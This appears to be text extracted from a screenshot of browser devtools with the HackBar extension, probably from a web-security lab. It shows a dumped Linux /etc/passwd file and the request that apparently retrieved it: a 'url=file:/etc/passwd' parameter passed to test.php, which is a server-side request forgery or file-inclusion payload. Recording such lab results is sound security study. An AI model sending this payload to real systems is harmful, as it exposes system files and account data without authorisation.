 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin 1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http:// /test.php?url=file:/etc/passwd?/